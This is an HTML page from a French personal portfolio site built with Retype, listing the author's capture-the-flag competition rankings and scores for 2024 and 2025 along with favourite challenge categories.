

<file: ctfs/index.html>
<!DOCTYPE html>
<html lang="en" class="h-full">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="turbo-cache-control" content="no-cache" data-turbo-track="reload" data-track-token="3.11.0.817662023677">

    <!-- See retype.com -->
    <meta name="generator" content="Retype 3.11.0">

    <!-- Primary Meta Tags -->
    <title>&#127942; Mes CTFs</title>
    <meta name="title" content="🏆 Mes CTFs">
    <meta name="description" content="Classement">

    <!-- Canonical -->
    <link rel="canonical" href="https://docs.example.com/ctfs/">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://docs.example.com/ctfs/">
    <meta property="og:title" content="🏆 Mes CTFs">
    <meta property="og:description" content="Classement">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://docs.example.com/ctfs/">
    <meta property="twitter:title" content="🏆 Mes CTFs">
    <meta property="twitter:description" content="Classement">

    <script data-cfasync="false">(function(){var cl=document.documentElement.classList,ls=localStorage.getItem("retype_scheme"),hd=cl.contains("dark"),hl=cl.contains("light"),wm=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;if(ls==="dark"||(!ls&&wm&&!hd&&!hl)){cl.remove("light");cl.add("dark")}else if(ls==="light"||(!ls&&!wm&&!hd&&!hl)){cl.remove("dark");cl.add("light")}})();</script>

    <link href="../resources/css/retype.css?v=3.11.0.817662023677" rel="stylesheet">

    <script data-cfasync="false" src="../resources/js/config.js?v=3.11.0.817662023677" data-turbo-eval="false" defer></script>
    <script data-cfasync="false" src="../resources/js/retype.js?v=3.11.0" data-turbo-eval="false" defer></script>
    <script id="lunr-js" data-cfasync="false" src="../resources/js/lunr.js?v=3.11.0.817662023677" data-turbo-eval="false" defer></script>
</head>
<body>
    <div id="retype-app" class="relative text-base antialiased text-base-text bg-base-bg font-body">
        <div class="absolute bottom-0 left-0" style="top: 5rem; right: 50%"></div>
    
        <header id="retype-header" class="sticky top-0 z-30 flex w-full h-16 bg-header-bg border-b border-header-border md:h-20">
            <div class="container relative flex items-center justify-between pr-6 grow md:justify-start">
                <!-- Mobile menu button skeleton -->
                <button v-cloak class="skeleton retype-mobile-menu-button flex items-center justify-center shrink-0 overflow-hidden dark:text-white focus:outline-none rounded-full w-10 h-10 ml-3.5 md:hidden"><svg xmlns="http://www.w3.org/2000/svg" class="mb-px shrink-0" width="24" height="24" viewBox="0 0 24 24" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor"><path d="M2 4h20v2H2zM2 11h20v2H2zM2 18h20v2H2z"></path></g></svg></button>
                <div v-cloak id="retype-sidebar-left-toggle-button"></div>
        
                <!-- Logo -->
                <div class="flex items-center justify-between h-full py-2 md:w-75">
                    <div class="flex items-center px-2 md:px-6">
                        <a id="retype-branding-logo" href="../" class="flex items-center leading-snug text-2xl">
                            <span class="dark:text-white font-bold line-clamp-1 md:line-clamp-2">Portfolio</span>
                        </a><span id="retype-branding-label" class="inline-flex mt-1 px-2 py-1 ml-4 text-xs font-medium leading-none items-center rounded-md bg-branding-label-bg text-branding-label-text ring-1 ring-branding-label-border ring-inset md:inline-block">Docs</span>
                    </div>
        
                    <span class="hidden h-8 border-r md:inline-block border-base-border"></span>
                </div>
        
                <div class="flex justify-between md:grow">
                    <!-- Top Nav -->
                    <nav id="retype-header-nav" class="hidden md:flex">
                        <ul class="flex flex-col mb-4 md:pl-16 md:mb-0 md:flex-row md:items-center">
                            <li class="mr-6">
                                <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                            </li>
        
                        </ul>
                    </nav>
        
                    <!-- Header Right Skeleton -->
                    <div v-cloak class="flex justify-end grow skeleton">
        
                        <!-- Search input mock -->
                        <div class="relative hidden w-40 lg:block lg:max-w-sm lg:ml-auto">
                            <div class="absolute flex items-center justify-center h-full pl-3 dark:text-dark-300">
                                <svg xmlns="http://www.w3.org/2000/svg" class="icon-base" width="16" height="16" viewBox="0 0 24 24" aria-labelledby="icon" role="presentation" style="margin-bottom: 1px;"><g fill="currentColor" ><path d="M21.71 20.29l-3.68-3.68A8.963 8.963 0 0020 11c0-4.96-4.04-9-9-9s-9 4.04-9 9 4.04 9 9 9c2.12 0 4.07-.74 5.61-1.97l3.68 3.68c.2.19.45.29.71.29s.51-.1.71-.29c.39-.39.39-1.03 0-1.42zM4 11c0-3.86 3.14-7 7-7s7 3.14 7 7c0 1.92-.78 3.66-2.04 4.93-.01.01-.02.01-.02.01-.01.01-.01.01-.01.02A6.98 6.98 0 0111 18c-3.86 0-7-3.14-7-7z" ></path></g></svg>
                            </div>
                            <input class="w-full h-10 placeholder-search-placeholder transition-colors duration-200 ease-in bg-search-bg border border-transparent rounded md:text-sm hover:border-search-border-hover focus:outline-none focus:border-search-border-focus" style="padding: 0.625rem 0.75rem 0.625rem 2rem" type="text" placeholder="Search">
                        </div>
        
                        <!-- Mobile search button -->
                        <div class="flex items-center justify-center w-10 h-10 lg:hidden">
                            <svg xmlns="http://www.w3.org/2000/svg" class="shrink-0 icon-base" width="20" height="20" viewBox="0 0 24 24" aria-labelledby="icon" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor" ><path d="M21.71 20.29l-3.68-3.68A8.963 8.963 0 0020 11c0-4.96-4.04-9-9-9s-9 4.04-9 9 4.04 9 9 9c2.12 0 4.07-.74 5.61-1.97l3.68 3.68c.2.19.45.29.71.29s.51-.1.71-.29c.39-.39.39-1.03 0-1.42zM4 11c0-3.86 3.14-7 7-7s7 3.14 7 7c0 1.92-.78 3.66-2.04 4.93-.01.01-.02.01-.02.01-.01.01-.01.01-.01.02A6.98 6.98 0 0111 18c-3.86 0-7-3.14-7-7z" ></path></g></svg>
                        </div>
        
                        <!-- Dark mode switch placeholder -->
                        <div class="w-10 h-10 lg:ml-2"></div>
        
                        <!-- History button -->
                        <div class="flex items-center justify-center w-10 h-10" style="margin-right: -0.625rem;">
                            <svg xmlns="http://www.w3.org/2000/svg" class="shrink-0 icon-base" width="22" height="22" viewBox="0 0 24 24" aria-labelledby="icon" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor" ><g ><path d="M12.01 6.01c-.55 0-1 .45-1 1V12a1 1 0 00.4.8l3 2.22a.985.985 0 001.39-.2.996.996 0 00-.21-1.4l-2.6-1.92V7.01c.02-.55-.43-1-.98-1z"></path><path d="M12.01 1.91c-5.33 0-9.69 4.16-10.05 9.4l-.29-.26a.997.997 0 10-1.34 1.48l1.97 1.79c.19.17.43.26.67.26s.48-.09.67-.26l1.97-1.79a.997.997 0 10-1.34-1.48l-.31.28c.34-4.14 3.82-7.41 8.05-7.41 4.46 0 8.08 3.63 8.08 8.09s-3.63 8.08-8.08 8.08c-2.18 0-4.22-.85-5.75-2.4a.996.996 0 10-1.42 1.4 10.02 10.02 0 007.17 2.99c5.56 0 10.08-4.52 10.08-10.08.01-5.56-4.52-10.09-10.08-10.09z"></path></g></g></svg>
                        </div>
                    </div>
        
                    <div v-cloak class="flex justify-end grow">
                        <div id="retype-mobile-search-button"></div>
                        <doc-search-desktop></doc-search-desktop>
        
                        <doc-theme-switch class="lg:ml-2"></doc-theme-switch>
                        <doc-history></doc-history>
                    </div>
                </div>
            </div>
        </header>
    
    
        <div id="retype-container" class="container relative flex bg-white">
            <!-- Sidebar Skeleton -->
            <div v-cloak class="fixed flex flex-col shrink-0 duration-300 ease-in-out bg-sidebar-left-bg border-sidebar-left-border sidebar top-20 w-75 border-r h-screen md:sticky transition-transform skeleton">
            
                <div class="flex items-center h-16 px-6">
                    <input class="w-full h-8 px-3 py-2 transition-colors duration-200 ease-linear bg-filter-bg border border-filter-border rounded shadow-none text-sm focus:outline-none focus:border-filter-border-focus" type="text" placeholder="Filter">
                </div>
            
                <div class="pl-6 mt-1 mb-4">
                    <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                    <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                </div>
            
                <div class="shrink-0 mt-auto bg-transparent dark:border-base-border">
                    <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                        <span class="text-xs whitespace-nowrap">Powered by</span>
                        <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                    </a>
                </div>
            </div>
            
            <!-- Sidebar component -->
            <doc-sidebar v-cloak>
                <template #sidebar-footer>
                    <div class="shrink-0 mt-auto border-t md:bg-transparent md:border-none dark:border-base-border">
            
                        <div class="py-3 px-6 md:hidden border-b dark:border-base-border">
                            <nav>
                                <ul class="flex flex-wrap justify-center items-center">
                                    <li class="mr-6">
                                        <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text-weight hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                                    </li>
            
                                </ul>
                            </nav>
                        </div>
            
                        <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                            <span class="text-xs whitespace-nowrap">Powered by</span>
                            <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                        </a>
                    </div>
                </template>
            </doc-sidebar>
    
            <div class="grow min-w-0 bg-body-bg">
                <!-- Render "toolbar" template here on api pages --><!-- Render page content -->
                <div class="flex">
                    <div id="retype-main" class="min-w-0 p-4 grow md:px-16">
                        <main class="relative pb-12 lg:pt-2">
                            <div class="retype-markdown" id="retype-content">
                                <!-- Rendered if sidebar right is enabled -->
                                <div id="retype-sidebar-right-toggle"></div>
                                <!-- Page content  -->
<doc-anchor-target id="-mes-ctfs" class="break-words">
    <h1>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-mes-ctfs">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F3C6;</span> Mes CTFs</span>
    </h1>
</doc-anchor-target>
<doc-anchor-target id="-participations-aux-ctfs">
    <h2>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-participations-aux-ctfs">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F3F4;</span>‍<span class="docs-emoji">&#x2620;&#xFE0F;</span> Participations aux CTFs</span>
    </h2>
</doc-anchor-target>
<doc-anchor-target id="-2025">
    <h3>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-2025">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F4C5;</span> 2025</span>
    </h3>
</doc-anchor-target>
<div class="table-wrapper scrollbar overflow-hidden">
<table class="comfortable">
<thead>
<tr>
<th>Classement</th>
<th>CTF</th>
<th>Score</th>
<th>Rating point (ctftime)</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>149</strong>/732</td>
<td>Full Weak Engineer CTF 2025</td>
<td>1693</td>
<td>3,412</td>
</tr>
<tr>
<td><strong>263</strong>/1189</td>
<td>scriptCTF 2025</td>
<td>3064</td>
<td>6,067</td>
</tr>
<tr>
<td><strong>281</strong>/1158</td>
<td>BrunnerCTF 2025</td>
<td>1401</td>
<td>1,567</td>
</tr>
<tr>
<td><strong>174</strong>/473</td>
<td>corCTF 2025</td>
<td>335</td>
<td>4,166</td>
</tr>
<tr>
<td><strong>242</strong>/641</td>
<td>D^3CTF 2025</td>
<td>200</td>
<td>1,752</td>
</tr>
<tr>
<td><strong>402</strong>/1054</td>
<td>SekaiCTF 2025</td>
<td>178</td>
<td>1,814</td>
</tr>
<tr>
<td><strong>217</strong>/489</td>
<td>TFC CTF 2025</td>
<td>100</td>
<td>1,278</td>
</tr>
<tr>
<td><strong>637</strong>/717</td>
<td>HITCON CTF 2025</td>
<td>50</td>
<td>1,149</td>
</tr>
<tr>
<td><strong>273</strong>/518</td>
<td>snakeCTF 2025 Quals</td>
<td>50</td>
<td>0,650</td>
</tr>
</tbody>
</table>
</div>
<hr>
<doc-anchor-target id="-2024">
    <h3>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-2024">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F4C5;</span> 2024</span>
    </h3>
</doc-anchor-target>
<div class="table-wrapper scrollbar overflow-hidden">
<table class="comfortable">
<thead>
<tr>
<th>Classement</th>
<th>CTF</th>
<th>Score</th>
<th>Rating point (ctftime)</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>27</strong>/&gt;500</td>
<td>CursedCTF 2024 Quals</td>
<td>4780</td>
<td>5,612</td>
</tr>
<tr>
<td><strong>44</strong>/280</td>
<td>UNbreakable International 2024 - Individual Phase</td>
<td>1694</td>
<td>6,897</td>
</tr>
</tbody>
</table>
</div>
<doc-anchor-target id="-catégories-préférées">
    <h3>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-catégories-préférées">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F539;</span> Catégories préférées</span>
    </h3>
</doc-anchor-target>
<ul>
<li>Web</li>
<li>Programmation</li>
<li>Forensics</li>
<li>OSINT</li>
</ul>
<hr>
<doc-anchor-target id="-notes">
    <h3>
        <doc-anchor-trigger class="header-anchor-trigger" to="#-notes">#</doc-anchor-trigger>
        <span><span class="docs-emoji">&#x1F4A1;</span> Notes</span>
    </h3>
</doc-anchor-target>
<ul>
<li>Chaque CTF est une opportunité d’apprendre et de progresser</li>
</ul>

                                
                                <!-- Required only on API pages -->
                                <doc-toolbar-member-filter-no-results></doc-toolbar-member-filter-no-results>
                            </div>
                            <footer id="retype-content-footer" class="clear-both">
                            
                                <nav id="retype-nextprev" class="print:hidden flex mt-14">
                                    <div class="w-1/2">
                                        <a class="px-5 py-4 h-full flex items-center break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-l-lg transition-colors duration-150 relative hover:z-5" href="../">
                                            <svg xmlns="http://www.w3.org/2000/svg" class="mr-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19 11H7.41l5.29-5.29a.996.996 0 10-1.41-1.41l-7 7a1 1 0 000 1.42l7 7a1.024 1.024 0 001.42-.01.996.996 0 000-1.41L7.41 13H19c.55 0 1-.45 1-1s-.45-1-1-1z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                                            <span>
                                                <span class="block text-xs font-normal text-base-text-muted">Previous</span>
                                                <span class="block mt-1">Accueil</span>
                                            </span>
                                        </a>
                                    </div>
                            
                                    <div class="w-1/2">
                                        <a class="px-5 py-4 -mx-px h-full flex items-center justify-end break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-r-lg transition-colors duration-150 relative hover:z-5" href="../contact/">
                                            <span>
                                                <span class="block text-xs font-normal text-right text-base-text-muted">Next</span>
                                                <span class="block mt-1">📫 Contact</span>
                                            </span>
                                            <svg xmlns="http://www.w3.org/2000/svg" class="ml-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19.92 12.38a1 1 0 00-.22-1.09l-7-7a.996.996 0 10-1.41 1.41l5.3 5.3H5c-.55 0-1 .45-1 1s.45 1 1 1h11.59l-5.29 5.29a.996.996 0 000 1.41c.19.2.44.3.7.3s.51-.1.71-.29l7-7c.09-.09.16-.21.21-.33z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                                        </a>
                                    </div>
                                </nav>
                            </footer>
                        </main>
                
                        <div id="retype-page-footer" class="print:border-none border-t border-base-border pt-6 mb-8">
                            <footer class="flex flex-wrap items-center justify-between print:justify-center">
                                <div id="retype-footer-links" class="print:hidden">
                                    <ul class="flex flex-wrap items-center text-sm">
                                    </ul>
                                </div>
                                <div id="retype-copyright" class="print:justify-center py-2 text-footer-text font-footer-link-weight text-sm leading-relaxed"><p>© Copyright 2025. All rights reserved.</p></div>
                            </footer>
                        </div>
                    </div>
                
                    <!-- Rendered if sidebar right is enabled -->
                    <!-- Sidebar right skeleton-->
                    <div v-cloak class="fixed top-0 bottom-0 right-0 translate-x-full bg-sidebar-right-bg border-sidebar-right-border lg:sticky lg:border-l lg:shrink-0 lg:pt-6 lg:transform-none sm:w-1/2 lg:w-64 lg:z-0 md:w-104 sidebar-right skeleton">
                        <div class="pl-5">
                            <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                            <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                            <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                        </div>
                    </div>
                
                    <!-- User should be able to hide sidebar right -->
                    <doc-sidebar-right v-cloak></doc-sidebar-right>
                </div>

            </div>
        </div>
    
        <doc-search-mobile></doc-search-mobile>
        <doc-back-to-top></doc-back-to-top>
    </div>


    <div id="retype-overlay-target"></div>

    <script data-cfasync="false">window.__DOCS__ = { "title": "🏆 Mes CTFs", level: 1, icon: "file", hasPrism: false, hasMermaid: false, hasMath: false, tocDepth: 23 }</script>
</body>
</html>
</file>
